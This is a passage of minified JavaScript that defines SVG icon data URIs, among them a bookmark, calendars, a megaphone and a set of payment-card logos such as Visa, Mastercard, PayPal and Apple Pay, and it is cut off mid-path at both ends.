6.29 20 6.954 20 7.758V21a1 1 0 0 1-1.496.868L12 18.152l-6.504 3.716A1 1 0 0 1 4 21V7.759c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C8.29 2 8.954 2 9.758 2M7.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C6 6.361 6 6.943 6 7.8v11.477l5.504-3.145a1 1 0 0 1 .992 0L18 19.277V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C15.639 4 15.057 4 14.2 4H9.8c-.857 0-1.439 0-1.889.038'/></svg>",N="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.143 6.286A3.285 3.285 0 0 1 5.429 3a1 1 0 0 1 0 2c-.71 0-1.286.575-1.286 1.286v4.571a1 1 0 0 1-.293.707L3.414 12l.436.436a1 1 0 0 1 .293.707v4.571c0 .71.575 1.286 1.286 1.286a1 1 0 1 1 0 2 3.285 3.285 0 0 1-3.286-3.286v-4.157l-.85-.85a1 1 0 0 1 0-1.414l.85-.85zM17.571 4a1 1 0 0 1 1-1 3.285 3.285 0 0 1 3.286 3.286v4.157l.85.85a1 1 0 0 1 0 1.414l-.85.85v4.157A3.286 3.286 0 0 1 18.57 21a1 1 0 1 1 0-2c.71 0 1.286-.576 1.286-1.286v-4.571a1 1 0 0 1 .293-.707l.436-.436-.436-.436a1 1 0 0 1-.293-.707V6.286c0-.71-.575-1.286-1.286-1.286a1 1 0 0 1-1-1'/></svg>",Q="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M17.39 4.022c-.24.108-.566.285-1.067.558-1.674.913-4.031 1.978-6.073 1.978H6.8c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.819.18a2 2 0 0 0-.874.875c-.08.156-.145.38-.18.819C3 8.919 3 9.5 3 10.358v1.2c0 .48 0 .789.017 1.026.015.228.042.315.06.356a1 1 0 0 0 .54.542c.042.017.129.043.357.059.237.016.546.017 1.026.017a1 1 0 0 1 1 1v4.25c0 .256.001.311.005.348a1 1 0 0 0 .897.897c.037.003.092.005.348.005s.311-.002.348-.005a1 1 0 0 0 .897-.897c.004-.037.005-.092.005-.348v-4.25a1 1 0 0 1 1-1h.75c2.042 0 4.399 1.065 6.073 1.977.501.274.826.45 1.067.558q.047.022.083.037l.007-.07c.02-.245.02-.589.02-1.129V5.184c0-.54 0-.884-.02-1.128l-.007-.07zm-.823-1.823c.292-.132.718-.302 1.176-.246.573.07 1.048.352 1.384.822.264.369.321.807.347 1.122.026.334.026.76.026 1.247v9.828c0 .487 0 .912-.026 1.246-.026.316-.083.754-.347 1.123-.336.47-.81.751-1.384.821-.458.056-.884-.114-1.176-.246-.318-.143-.71-.357-1.167-.606l-.034-.019c-1.569-.855-3.41-1.642-4.866-1.726v3.285c0 .19 0 .354-.014.502a3 3 0 0 1-2.692 2.691c-.148.015-.312.015-.502.015h-.084c-.19 0-.354 0-.502-.015a3 3 0 0 1-2.692-2.691C4 19.204 4 19.04 4 18.85v-3.305l-.162-.009a3 3 0 0 1-.986-.207 3 3 0 0 1-1.624-1.623 3 3 0 0 1-.207-.986C1 12.407 1 12.028 1 11.59v-1.274c0-.805 0-1.469.044-2.01.046-.562.145-1.079.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392.541-.044 1.206-.044 2.01-.044h3.492c1.491 0 3.456-.83 5.116-1.734l.034-.019c.457-.249.85-.463 1.167-.606M22 7.058a1 1 0 0 1 1 1v4a1 1 0 1 1-2 0v-4a1 1 0 0 1 1-1'/></svg>",_="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1a1 1 0 0 1 1 1v1a1 1 0 1 1-2 0V2a1 1 0 0 1 1-1M4.193 4.193a1 1 0 0 1 1.414 0l.6.6a1 1 0 0 1-1.414 1.414l-.6-.6a1 1 0 0 1 0-1.414m15.614 0a1 1 0 0 1 0 1.414l-.6.6a1 1 0 1 1-1.414-1.414l.6-.6a1 1 0 0 1 1.414 0M12 7a5 5 0 1 0 0 10 5 5 0 0 0 0-10m-7 5a7 7 0 1 1 10 6.326V20a3 3 0 1 1-6 0v-1.674A7 7 0 0 1 5 12m6 6.93V20a1 1 0 1 0 2 0v-1.07a7 7 0 0 1-2 0M1 12a1 1 0 0 1 1-1h1a1 1 0 1 1 0 2H2a1 1 0 0 1-1-1m19 0a1 1 0 0 1 1-1h1a1 1 0 1 1 0 2h-1a1 1 0 0 1-1-1'/></svg>",K="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M7 17a1 1 0 1 0-2 0 1 1 0 0 0 2 0m14-1v2h-9v-2zM7 7a1 1 0 1 0-2 0 1 1 0 0 0 2 0m14-1v2h-9V6zM9 17a3 3 0 1 1-6 0 3 3 0 0 1 6 0M9 7a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/></svg>",W="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1 8a3 3 0 0 1 3-3h16a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3zm3-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1z'/></svg>",E="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 1a1 1 0 0 1 1 1v1h6V2a1 1 0 1 1 2 0v1.002c.476.003.891.013 1.252.042.562.046 1.079.145 1.564.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 7.29 22 7.954 22 8.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 18.71 2 18.046 2 17.242V8.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392.361-.03.777-.04 1.252-.042V2a1 1 0 0 1 1-1M7 5.002c-.446.003-.795.012-1.089.036-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 7.361 4 7.943 4 8.8V9h16v-.2c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18A15 15 0 0 0 17 5.002V6a1 1 0 1 1-2 0V5H9v1a1 1 0 1 1-2 0zM20 11H4v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 21 6.943 21 7.8 21h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889z'/></svg>",J="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 1a1 1 0 0 1 1 1v1h6V2a1 1 0 1 1 2 0v1.002c.476.003.891.013 1.252.042.562.046 1.079.145 1.564.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 7.29 22 7.954 22 8.758V11.5a1 1 0 1 1-2 0V11H4v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 21 6.943 21 7.8 21h4.7a1 1 0 1 1 0 2H7.759c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 18.71 2 18.046 2 17.242V8.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392.361-.03.777-.04 1.252-.042V2a1 1 0 0 1 1-1M7 5.002c-.446.003-.795.012-1.089.036-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 7.361 4 7.943 4 8.8V9h16v-.2c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18A15 15 0 0 0 17 5.002V6a1 1 0 1 1-2 0V5H9v1a1 1 0 1 1-2 0zM18 14a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2h-2a1 1 0 1 1 0-2h2v-2a1 1 0 0 1 1-1'/></svg>",X="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 1a1 1 0 0 1 1 1v1h6V2a1 1 0 1 1 2 0v1.002c.476.003.891.013 1.252.042.562.046 1.079.145 1.564.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 7.29 22 7.954 22 8.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 18.71 2 18.046 2 17.242V8.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392.361-.03.777-.04 1.252-.042V2a1 1 0 0 1 1-1M7 5.002c-.446.003-.795.012-1.089.036-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 7.361 4 7.943 4 8.8V9h16v-.2c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18A15 15 0 0 0 17 5.002V6a1 1 0 1 1-2 0V5H9v1a1 1 0 1 1-2 0zM20 11H4v6.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 21 6.943 21 7.8 21h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889z'/></svg>",Y="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.833 6.042c0-.254.205-.459.459-.459h17.416c.254 0 .459.205.459.459v11.916a.46.46 0 0 1-.459.459H3.292a.46.46 0 0 1-.459-.459zm.459-2.292A2.29 2.29 0 0 0 1 6.042v11.916a2.29 2.29 0 0 0 2.292 2.292h17.416A2.29 2.29 0 0 0 23 17.958V6.042a2.29 2.29 0 0 0-2.292-2.292zm3.603 8.447H5.828l.534-1.31zm11.078-2.489h2.735L18.773 12l1.735 2.292h-2.736l-.6-.72-.668.72h-5.338v-.59l-.2.59H9.63l-.2-.524v.524H6.828l-.267-.72h-.667l-.267.72H3.292l1.935-4.584h2.002l.266.524v-.524h2.336l.534 1.179.534-1.179h5.805l.601.72zM11.9 13.637h.8v-3.274h-1.268l-.934 2.226-1.001-2.226H8.229v3.077l-1.268-3.077H5.827l-1.401 3.274h.868l.266-.72h1.602l.267.72h1.534v-2.554l1.135 2.554h.667l1.135-2.554zm6.34 0h1L17.84 12l1.467-1.637h-.934l-1 1.048-.935-1.048h-3.07v3.274h3.004l1-1.114zm-4.138-2.03v-.59h1.935l.801.917-.868.983h-1.868v-.655h1.668v-.655z'/></svg>",Z="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m14.5 10.052-.633 1.098a3.74 3.74 0 0 1 1.942 2.996H8.19a3.74 3.74 0 0 1 1.942-2.996L9.5 10.052a.132.132 0 0 1 .229-.132l.642 1.112a3.9 3.9 0 0 1 1.63-.349c.588 0 1.14.125 1.63.349l.642-1.112a.132.132 0 0 1 .229.132m-1.064 2.691a.318.318 0 1 0 .635 0 .318.318 0 0 0-.635 0m-3.506 0a.318.318 0 1 0 .635 0 .318.318 0 0 0-.635 0'/><path fill-rule='evenodd' d='M3.292 3.75A2.29 2.29 0 0 0 1 6.042v11.916a2.29 2.29 0 0 0 2.292 2.292h17.416A2.29 2.29 0 0 0 23 17.958V6.042a2.29 2.29 0 0 0-2.292-2.292zm-.459 2.292c0-.254.205-.459.459-.459h17.416c.254 0 .459.205.459.459v11.916a.46.46 0 0 1-.459.459H3.292a.46.46 0 0 1-.459-.459z'/></svg>",$="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.292 5.583a.46.46 0 0 0-.459.459v11.916c0 .254.205.459.459.459h17.416a.46.46 0 0 0 .459-.459V6.042a.46.46 0 0 0-.459-.459zM1 6.042A2.29 2.29 0 0 1 3.292 3.75h17.416A2.29 2.29 0 0 1 23 6.042v11.916a2.29 2.29 0 0 1-2.292 2.292H3.292A2.29 2.29 0 0 1 1 17.958zm14.546 7.886c-.194.43-.287.62-.537 1-.347.53-.838 1.19-1.447 1.196-.25.002-.414-.073-.59-.154a1.7 1.7 0 0 0-.822-.194 1.8 1.8 0 0 0-.826.196c-.181.08-.35.155-.6.153-.61-.006-1.074-.601-1.422-1.132-.974-1.481-1.075-3.22-.475-4.145.427-.657 1.1-1.041 1.733-1.041.337 0 .61.097.868.19.236.083.46.163.715.163.234 0 .428-.073.638-.152.254-.096.532-.202.939-.202.563 0 1.16.307 1.585.837-1.393.763-1.167 2.753.24 3.285m-1.99-6.053c.075.501-.13.992-.401 1.34-.29.371-.79.66-1.273.645-.088-.48.139-.974.413-1.307.302-.366.819-.648 1.261-.678'/></svg>",a1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.833 6.042c0-.254.205-.459.459-.459h17.416c.254 0 .459.205.459.459v11.916a.46.46 0 0 1-.459.459H3.292a.46.46 0 0 1-.459-.459zm.459-2.292A2.29 2.29 0 0 0 1 6.042v11.916a2.29 2.29 0 0 0 2.292 2.292h17.416A2.29 2.29 0 0 0 23 17.958V6.042a2.29 2.29 0 0 0-2.292-2.292zM12 12c0 .852-.586 1.563-1.375 1.768v-3.536A1.83 1.83 0 0 1 12 12m1.833-3.667h-3.666a3.667 3.667 0 0 0 0 7.334h3.666a3.667 3.667 0 0 0 0-7.334m-3.666 6.417A2.753 2.753 0 0 1 7.417 12a2.753 2.753 0 0 1 2.75-2.75 2.753 2.753 0 0 1 2.75 2.75 2.753 2.753 0 0 1-2.75 2.75M8.333 12c0-.852.587-1.563 1.375-1.768v3.536A1.83 1.83 0 0 1 8.333 12'/></svg>",c1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.292 5.583a.46.46 0 0 0-.459.459v11.916c0 .254.205.459.459.459h17.416a.46.46 0 0 0 .459-.459V6.042a.46.46 0 0 0-.459-.459zM1 6.042A2.29 2.29 0 0 1 3.292 3.75h17.416A2.29 2.29 0 0 1 23 6.042v11.916a2.29 2.29 0 0 1-2.292 2.292H3.292A2.29 2.29 0 0 1 1 17.958zm11.472 4.589c-.775 0-1.404.605-1.404 1.352 0 .795.602 1.388 1.404 1.388.783 0 1.4-.601 1.4-1.372 0-.767-.613-1.368-1.4-1.368m-8.722.05h.754c.833 0 1.413.539 1.413 1.316 0 .389-.178.763-.478 1.011-.252.21-.54.305-.94.305H3.75zm.651 2.186c.333 0 .54-.064.704-.21a.9.9 0 0 0 .283-.663.89.89 0 0 0-.283-.655c-.171-.153-.371-.213-.703-.213h-.138v1.74zm2.264-2.187h-.511v2.633h.511zm.857.678c0 .143.09.218.4.331.584.214.758.404.758.822 0 .509-.376.865-.909.865-.39 0-.674-.154-.91-.501l.33-.32c.118.229.316.351.56.351.23 0 .4-.158.4-.372 0-.11-.051-.204-.154-.27a2 2 0 0 0-.356-.151c-.482-.175-.647-.36-.647-.724 0-.428.356-.752.821-.752.288 0 .553.098.773.292l-.267.35c-.135-.15-.262-.212-.415-.212-.222 0-.384.126-.384.291m1.32.64c0 .773.607 1.373 1.389 1.373.22 0 .41-.043.642-.153v-.605c-.205.207-.386.288-.62.288-.517 0-.883-.374-.883-.907 0-.505.378-.904.86-.904.244 0 .43.086.643.296v-.604a1.383 1.383 0 0 0-2.032 1.215m5.489-1.317.702 1.767.712-1.767h.555l-1.138 2.698h-.275l-1.116-2.698zm2.202 2.632h1.455v-.446h-.941v-.71h.906v-.447h-.906v-.584h.941v-.445h-1.455zm2.557-2.633c.593 0 .93.284.93.777 0 .403-.211.667-.598.746l.828 1.11h-.632l-.71-1.06h-.066v1.06h-.515V10.68zm-.247 1.21h.148c.33 0 .501-.141.501-.404 0-.257-.172-.391-.492-.391h-.157z'/></svg>",s1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.161 4H18.84c.527 0 .982 0 1.356.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v7.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031H5.16c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 16.82 1 16.365 1 15.838V8.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 4 4.635 4 5.161 4M3 11v4.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 18 4.623 18 5.2 18h13.6c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 16.75 21 16.377 21 15.8V11zm18-2H3v-.8c0-.577 0-.949.024-1.232.022-.272.06-.373.085-.422a1 1 0 0 1 .437-.437c.05-.025.15-.063.422-.085C4.25 6 4.623 6 5.2 6h13.6c.577 0 .949 0 1.232.024.272.022.372.06.422.085a1 1 0 0 1 .437.437c.025.05.063.15.085.422C21 7.25 21 7.623 21 8.2zM5 14a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1'/></svg>",l1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12.097 11.261h4.01c.383 3.386-1.712 4.892-4.028 4.892a4.25 4.25 0 0 1-1.962-.478 4.2 4.2 0 0 1-1.509-1.325 4.082 4.082 0 0 1-.446-3.84 4.14 4.14 0 0 1 1.165-1.626 4.2 4.2 0 0 1 1.802-.902 4.26 4.26 0 0 1 2.02.03c.661.172 1.27.5 1.772.957l-1.248 1.172a2.519 2.519 0 0 0-3.274.07c-.295.266-.52.597-.656.967a2.41 2.41 0 0 0 .3 2.24c.23.322.534.585.888.766.355.182.748.276 1.148.275 1.03 0 1.928-.376 2.29-1.505h-2.272z'/><path fill-rule='evenodd' d='M3.292 3.75A2.29 2.29 0 0 0 1 6.042v11.916a2.29 2.29 0 0 0 2.292 2.292h17.416A2.29 2.29 0 0 0 23 17.958V6.042a2.29 2.29 0 0 0-2.292-2.292zm-.459 2.292c0-.254.205-.459.459-.459h17.416c.254 0 .459.205.459.459v11.916a.46.46 0 0 1-.459.459H3.292a.46.46 0 0 1-.459-.459z'/></svg>",v1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.292 5.583a.46.46 0 0 0-.459.459v11.916a.46.46 0 0 0 .459.459h17.416a.46.46 0 0 0 .459-.459V6.042a.46.46 0 0 0-.459-.459zm-1.62-1.162a2.3 2.3 0 0 1 1.62-.671h17.416A2.29 2.29 0 0 1 23 6.042v11.916a2.29 2.29 0 0 1-2.292 2.292H3.292A2.29 2.29 0 0 1 1 17.958V6.042c0-.608.241-1.191.671-1.62M12 14.862a3.667 3.667 0 1 1 0-5.725 3.667 3.667 0 1 1 0 5.725'/></svg>",t1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.292 5.583a.46.46 0 0 0-.459.459v11.916c0 .254.205.459.459.459h17.416a.46.46 0 0 0 .459-.459V6.042a.46.46 0 0 0-.459-.459zM1 6.042A2.29 2.29 0 0 1 3.292 3.75h17.416A2.29 2.29 0 0 1 23 6.042v11.916a2.29 2.29 0 0 1-2.292 2.292H3.292A2.29 2.29 0 0 1 1 17.958zm13.884 3.76H13.6a.18.18 0 0 0-.177.15l-.518 3.29c-.01.066.04.124.105.124h.66a.125.125 0 0 0 .122-.105l.148-.933a.18.18 0 0 1 .176-.15h.406c.845 0 1.333-.41 1.46-1.22q.086-.535-.163-.829c-.183-.214-.507-.328-.936-.328m.148 1.202c-.07.46-.422.46-.762.46h-.194l.136-.86a.11.11 0 0 1 .106-.09h.058c.258-.001.48-.002.594.132q.1.117.062.358M4.447 9.8H5.73c.43 0 .753.114.936.329.166.194.22.473.164.828-.128.81-.616 1.22-1.461 1.22h-.406a.18.18 0 0 0-.176.15l-.14.888a.18.18 0 0 1-.177.15h-.612a.107.107 0 0 1-.106-.123l.519-3.291a.18.18 0 0 1 .176-.15m.669 1.663c.34 0 .692 0 .762-.46q.039-.242-.062-.358c-.113-.132-.332-.132-.564-.132h-.089a.11.11 0 0 0-.105.09l-.136.86zm4.45-.475h-.614a.11.11 0 0 0-.106.09l-.027.172-.011-.016c-.064-.096-.201-.304-.758-.304-.68 0-1.26.515-1.372 1.236-.059.36.025.704.229.944.187.22.455.313.774.313.547 0 .85-.351.85-.351l-.027.17c-.01.066.04.124.106.124h.553a.18.18 0 0 0 .176-.15l.333-2.104a.107.107 0 0 0-.106-.124m-.856 1.196a.685.685 0 0 1-.694.587c-.178 0-.32-.058-.412-.166a.52.52 0 0 1-.097-.432.69.69 0 0 1 .69-.591c.174 0 .316.058.409.167.094.11.13.265.104.435m9.395-1.196h.615c.066 0 .116.059.106.124l-.333 2.104a.18.18 0 0 1-.176.15h-.553a.107.107 0 0 1-.106-.124l.027-.17s-.303.351-.85.351c-.32 0-.587-.092-.775-.313-.204-.24-.287-.584-.228-.944.112-.721.693-1.236 1.371-1.236.557 0 .695.208.759.304l.01.016.028-.172a.11.11 0 0 1 .105-.09m-.935 1.783a.685.685 0 0 0 .693-.587.53.53 0 0 0-.103-.435.52.52 0 0 0-.41-.167.69.69 0 0 0-.689.591.52.52 0 0 0 .096.432c.092.108.235.166.413.166m-4.33-1.783h-.619c-.059 0-.114.03-.147.078l-.852 1.255-.361-1.206a.18.18 0 0 0-.171-.127h-.608a.107.107 0 0 0-.101.141l.68 1.997-.64.903c-.05.071 0 .169.087.169h.617a.18.18 0 0 0 .147-.077l2.054-2.965a.107.107 0 0 0-.087-.168m6.078 2.254.526-3.35a.106.106 0 0 1 .106-.09h.593c.066 0 .116.058.106.123l-.52 3.29a.18.18 0 0 1-.176.151h-.53a.107.107 0 0 1-.105-.124'/></svg>",g1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2.968 5.718a.46.46 0 0 1 .324-.135h17.416a.46.46 0 0 1 .459.459v11.916a.46.46 0 0 1-.459.459H3.292a.46.46 0 0 1-.459-.459V6.042c0-.122.049-.238.135-.324m.324-1.968A2.29 2.29 0 0 0 1 6.042v11.916a2.29 2.29 0 0 0 2.292 2.292h17.416A2.29 2.29 0 0 0 23 17.958V6.042a2.29 2.29 0 0 0-2.292-2.292zm14.891 6.39c1.019 0 1.551.867 1.551 1.967 0 .06-.003.159-.005.243l-.003.14h-2.101c.047.507.416.653.833.653.366.007.727-.074 1.055-.236v.859c-.367.195-.778.29-1.192.28-1.049 0-1.78-.653-1.78-1.947 0-1.092.624-1.96 1.642-1.96m-.004.872c-.27 0-.567.201-.567.687h1.109c0-.486-.28-.687-.542-.687m-4.138-.537c.227-.217.529-.337.842-.335.752 0 1.461.678 1.466 1.923 0 1.362-.701 1.98-1.47 1.98-.277 0-.546-.095-.76-.27l-.005 1.216-1.074.23v-5.01h.945zm.308 2.58q.134.053.276.045c.396 0 .662-.43.662-1.005 0-.563-.27-1.001-.662-1.001a.64.64 0 0 0-.51.21l.003 1.594a.64.64 0 0 0 .231.158M12.64 9.655l-1.078.232v-.877l1.078-.227zm-1.078.559h1.078v3.76h-1.078zm-1.225 0 .069.318a.73.73 0 0 1 .894-.319v.989a.76.76 0 0 0-.817.223v2.547H9.41v-3.758zm-3.128-.71 1.048-.223-.004.933h.816v.916h-.816v1.526c0 .635.679.438.816.382v.87a1.66 1.66 0 0 1-.751.143 1.08 1.08 0 0 1-1.114-1.105zm-1.488 1.569c-.23 0-.367.065-.367.232 0 .183.236.263.53.363.478.163 1.108.377 1.112 1.172 0 .77-.614 1.212-1.508 1.212a3 3 0 0 1-1.173-.245v-1.023c.36.204.761.322 1.173.344.241 0 .413-.064.413-.262 0-.203-.257-.295-.566-.407-.472-.17-1.067-.385-1.067-1.101 0-.76.582-1.216 1.453-1.216.364-.004.726.064 1.065.197v1.009a2.4 2.4 0 0 0-1.065-.275'/></svg>",e1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M10.293 2.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1 0 1.414l-2 2a1 1 0 1 1-1.414-1.414L10.586 6H5.2c-.577 0-.949 0-1.232.024-.272.022-.373.06-.422.085a1 1 0 0 0-.437.437c-.025.05-.063.15-.085.422C3 7.25 3 7.623 3 8.2V9h18v-.8c0-.577 0-.949-.024-1.232-.022-.272-.06-.373-.085-.422a1 1 0 0 0-.437-.437c-.05-.025-.15-.063-.422-.085C19.75 6 19.377 6 18.8 6H17a1 1 0 1 1 0-2h1.838c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.031.375.031.83.031 1.356v7.678c0 .527 0 .981-.03 1.356-.033.395-.104.789-.297 1.167a3 3 0 0 1-1.311 1.311c-.378.193-.772.264-1.167.296-.375.031-.83.031-1.356.031h-5.425l.293.293a1 1 0 0 1-1.414 1.414l-2-2a1 1 0 0 1 0-1.414l2-2a1 1 0 0 1 1.414 1.414l-.293.293H18.8c.577 0 .949 0 1.232-.024.272-.022.372-.06.422-.085a1 1 0 0 0 .437-.437c.025-.05.063-.15.085-.422C21 16.75 21 16.377 21 15.8V11H3v4.8c0 .577 0 .949.024 1.232.022.272.06.372.085.422a1 1 0 0 0 .437.437c.05.025.15.063.422.085C4.25 18 4.623 18 5.2 18H7a1 1 0 1 1 0 2H5.161c-.527 0-.981 0-1.356-.03-.395-.033-.789-.104-1.167-.297a3 3 0 0 1-1.311-1.311c-.193-.378-.264-.772-.296-1.167C1 16.82 1 16.365 1 15.838V8.162c0-.527 0-.981.03-1.356.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C4.18 4 4.635 4 5.161 4h5.425l-.293-.293a1 1 0 0 1 0-1.414'/></svg>",o1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M9.817 14.2h1.196l.749-4.389h-1.197zM13.502 11.03c-.002.205.254.34.672.543.69.313 1.009.693 1.005 1.192-.009.912-.825 1.5-2.083 1.5-.536-.005-1.053-.112-1.333-.234l.168-.983c.482.218.75.3 1.28.3.345 0 .713-.134.716-.428.003-.192-.154-.33-.62-.545-.454-.21-1.055-.562-1.048-1.192.007-.853.84-1.448 2.022-1.448.463 0 .835.095 1.072.184l-.163.951a2.16 2.16 0 0 0-1.002-.218c-.469 0-.686.195-.686.377'/><path fill-rule='evenodd' d='M18.42 9.815h-.925c-.286 0-.5.078-.626.364l-1.777 4.022h1.257s.205-.54.252-.66l.69.002h.842c.036.154.146.658.146.658h1.11zm-1.475 2.83c.05-.127.538-1.38.635-1.646l.04.184c.03.144.041.196.053.247l.022.103.243 1.111z'/><path d='m7.643 12.807 1.171-2.993h1.267l-1.883 4.38-1.266.002-1.064-3.812a5 5 0 0 0-1.256-.481l.015-.091h1.93c.26.01.47.092.542.37l.419 2.017z'/><path fill-rule='evenodd' d='M1 6.042A2.29 2.29 0 0 1 3.292 3.75h17.416A2.29 2.29 0 0 1 23 